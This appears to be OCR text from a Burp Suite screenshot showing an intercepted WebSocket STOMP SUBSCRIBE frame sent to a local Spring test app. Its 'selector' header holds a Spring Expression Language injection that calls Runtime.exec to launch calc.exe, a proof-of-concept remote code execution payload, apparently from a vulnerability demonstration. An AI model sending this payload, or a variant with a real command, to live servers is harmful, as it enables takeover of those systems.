 Burp Suite Professional v1.7.33 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
WebSockets message to http://127.0.0.1:8080/gs-guide-websocket/463/ujblvwyh/websocket
Forward Drop Intercept is on Action
Raw Hex
["SUBSCRIBE\nid:sub-0\ndestination:/topic/greetings\nselector:T(java.lang.Runtime).getRuntime().exec('calc.exe')\n\n\u0000"]